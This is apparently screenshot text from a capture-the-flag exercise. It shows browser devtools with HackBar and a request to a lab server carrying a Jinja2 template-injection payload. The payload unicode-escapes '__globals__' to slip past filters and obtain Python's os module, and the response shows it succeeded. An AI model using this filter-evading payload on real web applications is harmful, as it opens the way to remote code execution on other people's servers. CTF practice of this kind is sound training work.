 this is your url <module 'os' from '/usr/local/lib/python3.10/os.py'>
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL http://node4.anna.nssctf.cn:28483/test?url={%print(lipsum|attr("\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F")|attr("\u0067\u0065\u0074")("os"))%}